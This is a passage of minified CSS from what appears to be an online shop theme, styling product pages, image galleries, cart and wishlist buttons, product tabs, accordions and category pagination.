.td-stock.out-of-stock{color:rgba(233, 102, 49, 1)}.route-account-wishlist .td-price
b{color:rgba(54, 197, 241, 1)}.route-account-wishlist .td-price
s{font-size:13px;text-decoration:line-through}.product-info .product-left{width:45%}.product-info .product-right{width:calc(100% - 45%);padding-left:30px}.route-product-product:not(.popup) .product-info .product-left{padding-top:20px}.route-product-product:not(.popup) .product-info .product-right .product-details{padding-top:10px}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{color:rgba(44, 54, 64, 1);background:none}.route-product-product #content .page-title::after{content:'';display:block;position:relative}.route-product-product #content .page-title.page-title>span::after{content:'';display:block;position:relative}.route-product-product #content .page-title::after, .route-product-product #content .page-title.page-title>span::after{width:100px;height:3px}.product-image .main-image{border-style:none}.zm-viewer
img{background:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:40px;height:40px;background:none;border-width:0px;border-style:solid;border-color:rgba(240, 242, 245, 1)}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image
.swiper{padding-bottom:0;;padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:5px;background-color:rgba(105, 105, 115, 1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(54, 197, 241, 1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(54, 197, 241, 1)}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(255, 255, 255, 1)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{box-shadow:none;max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(44, 54, 64, 1);left:-10px}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(54, 197, 241, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(44, 54, 64, 1);left:10px}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(54, 197, 241, 1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images .lg-toolbar{color:rgba(51, 51, 51, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.lg-product-images .lg-sub-html{font-size:26px;color:rgba(51, 51, 51, 1);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:block}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:3px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(44, 54, 64, 1)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(17, 205, 251, 1)}.lg-product-images div.lg-thumb-item.active
img{border-color:rgba(17, 205, 251, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(250, 250, 250, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(54, 197, 241, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(44, 54, 64, 1);left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(255, 146, 38, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(17, 205, 251, 1)}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(44, 54, 64, 1)}.additional-images .swiper-pagination>span+span{margin-left:7px}.desktop .additional-images .swiper-pagination-bullet:hover{background-color:rgba(54, 197, 241, 1)}.additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(54, 197, 241, 1)}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-right:10px}.additional-images
img{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.additional-images img:hover{border-color:rgba(54, 197, 241, 1)}.product-info .product-details>div{font-family:'Ubuntu';font-weight:400;padding-top:5px;margin-top:5px;margin-bottom:10px}.product-info .product-details .product-stats{padding-bottom:5px;border-width:0;border-bottom-width:1px}.route-product-product:not(.popup) .product-info .product-details .product-stats{order:2}.product-info .product-stats
b{font-family:'Ubuntu';font-weight:400;font-size:12px}.product-info .product-stats
span{font-family:'Ubuntu';font-weight:400;font-size:12px}.product-info .product-details .brand-image a
span{display:none}.product-info .product-details .brand-image
a{margin-right:30px;border-style:none}.product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important;font-size:7px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-left:auto}.product-info .product-manufacturer
a{font-family:'Ubuntu';font-weight:400;font-size:12px;text-decoration:underline}.product-info .product-stats .in-stock
span{font-family:'Ubuntu';font-weight:700;color:rgba(80, 173, 85, 1);text-transform:uppercase}.product-info .product-stats .out-of-stock
span{font-family:'Ubuntu';font-weight:700;color:rgba(221, 14, 28, 1);text-transform:uppercase}.product-info .product-stats .product-stock.in-stock::before{content:'\eb1b' !important;font-family:icomoon !important;font-size:16px;color:rgba(80, 173, 85, 1)}.product-info .product-stats .product-stock.out-of-stock::before{content:'\e14b' !important;font-family:icomoon !important;font-size:16px;color:rgba(221, 14, 28, 1);top:-1px}.product-info .product-stats .product-stock
b{display:none}.product-info .product-stats .product-stock{margin-bottom:10px}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(54, 197, 241, 1);margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(233, 102, 49, 1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:flex;padding-top:25px;padding-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product-info .product-details
.rating{order:5}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-family:'Ubuntu';font-weight:400;font-size:18px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(253, 194, 45, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.product-info .product-details .countdown-wrapper{display:block}.product-info .product-details .countdown-wrapper
.countdown{width:100%}.product-info .product-details .countdown-title{font-family:'Ubuntu';font-weight:700;font-size:26px;color:rgba(255, 146, 38, 1);text-transform:none;text-align:center}.product-info .product-details .countdown-title::after{display:none;margin-top:20px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.product-info .product-details .countdown-title.page-title>span::after{display:none;margin-top:20px;left:50%;right:initial;transform:translate3d(-50%,0,0)}.product-info .product-details .countdown-title::after, .product-info .product-details .countdown-title.page-title>span::after{width:50px;height:4px;background:rgba(17, 205, 251, 1)}.product-info .product-details
.countdown{font-size:48px;color:rgba(0, 128, 255, 1);background:rgba(255, 255, 255, 1);border-style:none}.product-info .product-details .countdown div
span{font-size:13px;color:rgba(51, 51, 51, 1);font-weight:700}.product-info .product-details .countdown>div{border-style:none}.route-product-product:not(.popup) .product-info .product-details .product-price-group{order:0}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;padding-top:5px;margin-top:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);display:flex}.product-info .product-details .price-group{font-family:'Ubuntu';font-weight:700;font-size:28px;line-height:1}.product-info .product-details .price-group .product-price-new{font-family:'Ubuntu';font-weight:400;color:rgba(54, 197, 241, 1)}.route-product-product:not(.popup) .product-info .product-details .product-price, .route-product-product:not(.popup) .product-info .product-details .product-price-new{padding-bottom:4px}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-right:20px;flex-direction:row;align-items:center}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:-1}.product-info .product-details .price-group .product-price-old{display:block;font-family:'Ubuntu';font-weight:400;font-size:26px;color:rgba(105, 105, 115, 1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{padding-top:7px;padding-right:15px;margin-bottom:10px;margin-left:15px}.product-info .product-details .product-points{font-family:'Ubuntu';font-weight:400;color:rgba(105, 105, 115, 1);display:block;padding-right:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:block;font-family:'Ubuntu';font-weight:400;color:rgba(105, 105, 115, 1);margin-top:5px;margin-bottom:10px}.product-info .product-details
.discounts{display:block}.product-info .product-details .product-discount{font-family:'Ubuntu';font-weight:400;color:rgba(105, 105, 115, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-top:5px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:block}.product-info .product-details .product-options>h3{display:block;font-family:'Ubuntu';font-weight:700;font-size:19px;color:rgba(255, 146, 38, 1);font-style:normal;text-transform:capitalize;margin-bottom:15px}.product-info .product-details .product-options > h3::after, .product-info .product-details .product-options>h3.page-title>span::after{width:50px;height:1px;background:rgba(17, 205, 251, 1)}.product-info .product-details .product-options>h3::after{margin-top:10px}.product-info .product-details .product-options>h3.page-title>span::after{margin-top:10px}.product-options
label{font-size:18px}.product-options .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.product-options .form-group{margin-bottom:6px}.product-options input.form-control{font-size:18px !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options input.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options input.form-control:hover{border-color:rgba(17, 205, 251, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(17, 205, 251, 1) !important}.product-options textarea.form-control{font-size:18px !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.product-options textarea.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control:hover{border-color:rgba(17, 205, 251, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(17, 205, 251, 1) !important}.product-options select.form-control{font-size:18px !important;background:rgba(250, 250, 250, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:300px}.product-options select.form-control:focus{background:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control:hover{border-color:rgba(17, 205, 251, 1) !important;box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(17, 205, 251, 1) !important}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-family:'Ubuntu';font-weight:400;font-size:13px;color:rgba(0, 49, 82, 1);text-transform:uppercase}.product-options .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(17, 205, 251, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(54, 197, 241, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn
.btn{background:rgba(17, 205, 251, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:3px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .product-options .input-group .input-group-btn .btn:hover{box-shadow:5px 10px 30px -5px rgba(0, 0, 0, 0.3)}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{font-family:'Ubuntu';font-weight:400;margin-right:8px;margin-bottom:8px;min-width:30px;min-height:30px;border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);border-radius:2px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{background:rgba(240, 242, 245, 1);box-shadow:0 5px 20px -5px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option > div input:checked+.option-value{background:rgba(240, 242, 245, 1);border-color:rgba(17, 205, 251, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.desktop .product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{border-color:rgba(17, 205, 251, 1)}.product-info .product-options .push-option > div
img{border-width:1px;border-style:solid;border-color:rgba(139, 145, 152, 1);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:5px 10px 30px -5px rgba(0, 0, 0, 0.3)}.product-info .product-options .push-option input+img+.option-value{display:none;margin-left:-2px;font-size:9px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1;;order:3}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:flex;width:50px;height:36px;border-style:solid;border-color:rgba(105, 105, 115, 1);border-radius:3px}.product-info .button-group-page .stepper input.form-control{background:rgba(250, 250, 250, 1) !important;border-width:0px !important}.product-info .button-group-page .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.product-info .button-group-page .stepper span i:hover{color:rgba(255, 255, 255, 1);background-color:rgba(17, 205, 251, 1)}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:50px;margin-right:10px}.product-info .button-group-page .btn-cart{display:inline-flex;border-radius:3px !important}.route-product-product
.tags{display:flex;justify-content:flex-start;margin-top:30px}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:100%;flex-grow:1;flex-direction:row;display:flex;margin-top:20px;margin-left:70px}.product-info .button-group-page .btn-extra{flex:1;width:100%}.product-info .button-group-page .btn-extra+.btn-extra{flex:1;width:100%}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:50px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:100%}.product-info .button-group-page .btn-cart::before{font-size:17px;margin-right:5px}.product-info .button-group-page .btn-cart.btn, .product-info .button-group-page .btn-cart.btn:visited{color:rgba(255, 255, 255, 1)}.product-info .button-group-page .btn-cart.btn{background:rgba(0, 128, 255, 1)}.product-info .button-group-page .btn-cart.btn:hover{background:rgba(0, 128, 255, 1) !important}.product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra.btn, .product-info .button-group-page .btn-extra.btn:visited{font-family:'Ubuntu';font-weight:400;color:rgba(44, 54, 64, 1)}.product-info .button-group-page .btn-extra.btn{background:rgba(134, 248, 252, 1)}.product-info .button-group-page .btn-extra.btn:hover{background:rgba(54, 197, 241, 1) !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{font-family:'Ubuntu';font-weight:400;color:rgba(44, 54, 64, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(134, 248, 252, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn:hover{background:rgba(54, 197, 241, 1) !important}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra:first-child{display:inline-flex}.product-info .button-group-page .btn-extra+.btn{display:inline-flex}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:inline-block;padding:0
.4em}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:50px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:20px;border-radius:3px !important}.product-info .button-group-page .extra-group .btn-extra:first-child{border-radius:3px !important}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:17px;margin-right:5px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:17px;margin-right:5px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{width:100%;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-end;align-items:flex-end;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-right:10px;border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before, .product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px;color:rgba(221, 14, 28, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{color:rgba(17, 205, 251, 1);font-weight:700}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(17, 205, 251, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:rgba(0, 49, 82, 1);border-width:1px;border-style:solid;border-color:rgba(17, 205, 251, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:25px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active:hover{border-color:rgba(17, 205, 251, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:1;width:100%}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare{border-radius:0px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(54, 197, 241, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{color:rgba(17, 205, 251, 1);font-weight:700}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(17, 205, 251, 1) !important;background:rgba(255, 255, 255, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{color:rgba(51, 51, 51, 1) !important;background:rgba(240, 242, 245, 1) !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{color:rgba(51, 51, 51, 1) !important;background:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:rgba(0, 49, 82, 1);border-width:1px;border-style:solid;border-color:rgba(17, 205, 251, 1);padding:13px;padding-right:18px;padding-left:18px;border-radius:25px !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active:hover{border-color:rgba(17, 205, 251, 1)}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Ubuntu';font-weight:700;font-size:18px;color:rgba(0, 49, 82, 1);text-transform:uppercase}.desktop .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs>li.active>a{color:rgba(54, 197, 241, 1)}.product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{color:rgba(54, 197, 241, 1)}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{background:rgba(240, 242, 245, 1) !important}.product_tabs .nav-tabs>li{border-top-left-radius:15px;border-top-right-radius:15px;flex-grow:0}.product_tabs .nav-tabs>li:first-child{border-top-left-radius:15px}.product_tabs .nav-tabs>li:last-child{border-top-right-radius:15px;margin-left:0}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:15px;padding-right:20px;padding-left:20px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:center;flex-wrap:wrap;overflow-x:visible;overflow-y:visible;-webkit-overflow-scrolling:touch;;min-width:50px}.product_tabs .nav-tabs>li:not(:last-child){margin-right:10px}.product_tabs .mobile .nav-tabs{overflow-x:visible}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:initial;height:1px;height:5px;width:5px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(0, 128, 255, 1)}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{background:rgba(255, 255, 255, 1);padding:20px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\f107' !important;font-family:icomoon !important;font-size:24px;color:rgba(0, 128, 255, 1);margin-right:3px}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(54, 197, 241, 1)}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\f106' !important;font-family:icomoon !important;font-size:24px;color:rgba(54, 197, 241, 1)}.product_accordion .panel-group .panel-heading a::before{order:10}.product_accordion .panel-group .panel-heading
a{justify-content:space-between}.product_accordion.panel-group .panel-heading
a{font-family:'Ubuntu';font-weight:700;font-size:18px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:12px;padding-right:5px;padding-bottom:10px}.product_accordion.panel-group .panel-active .panel-heading:hover a, .product_accordion.panel-group .panel-active .panel-heading
a{color:rgba(17, 205, 251, 1)}.product_accordion.panel-group .panel-heading{background:rgba(245, 245, 245, 1)}.product_accordion .panel-group
.panel{margin-top:5px !important}.product_accordion .panel-group{margin-top:-5px}.product_accordion.panel-group .panel-body{padding:15px}.product_accordion.panel-group .panel-heading + .panel-collapse .panel-body{border-width:0;border-top-width:1px;border-style:solid}.route-product-product:not(.popup) .product_tabs{margin-top:40px}.products-filter{margin-bottom:25px;padding-top:10px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.grid-list
button{display:inline-block}#btn-grid-view::before{content:'\e97b' !important;font-family:icomoon !important;font-size:18px}#btn-list-view::before{content:'\e97a' !important;font-family:icomoon !important;font-size:18px}.grid-list .view-btn{width:25px;height:25px}.grid-list .compare-btn{display:none;padding-left:15px;display:none}.grid-list .links-text{display:inline-flex}.grid-list .compare-btn::before{margin-right:5px;font-size:18px}.grid-list .count-badge{display:inline-flex}.products-filter .select-group .input-group.sort-by{display:none}.products-filter .select-group .input-group.per-page{display:none}.sort-by{margin:0}.products-filter .select-group .input-group .input-group-addon{border-radius:3px}.route-product-category .pagination-results{font-size:13px;letter-spacing:1px;margin-top:20px;justify-content:flex-start}.route-product-category .pagination-results .text-right{display:none}.route-product-category .pagination>li>a{color:rgba(51, 51, 51, 1)}.route-product-category .pagination>li>a:hover{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li.active > span, .route-product-category .pagination > li.active > span:hover, .route-product-category .pagination>li>a:focus{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li{background:rgba(250, 250, 250, 1);border-radius:2px}.route-product-category .pagination > li > a, .route-product-category .pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.route-product-category .pagination>li:hover{background:rgba(54, 197, 241, 1)}.route-product-category .pagination>li.active{background:rgba(54, 197, 241, 1)}.route-product-category .pagination > li:first-child a::before, .route-product-category .pagination > li:last-child a::before{content:'\e940' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.route-product-category .pagination > li:first-child:hover a::before, .route-product-category .pagination > li:last-child:hover a::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination > li .prev::before, .route-product-category .pagination > li .next::before{content:'\e93e' !important;font-family:icomoon !important;color:rgba(51, 51, 51, 1)}.route-product-category .pagination > li:hover .prev::before, .route-product-category .pagination > li:hover .next::before{color:rgba(255, 255, 255, 1)}.route-product-category .pagination>li:not(:first-of-type){margin-left:5px}.ias-noneleft{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.ias-spinner{margin:10px;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.ias-trigger-next
.btn{margin:10px}.ias-trigger-prev
.btn{margin:10px}.ias-trigger
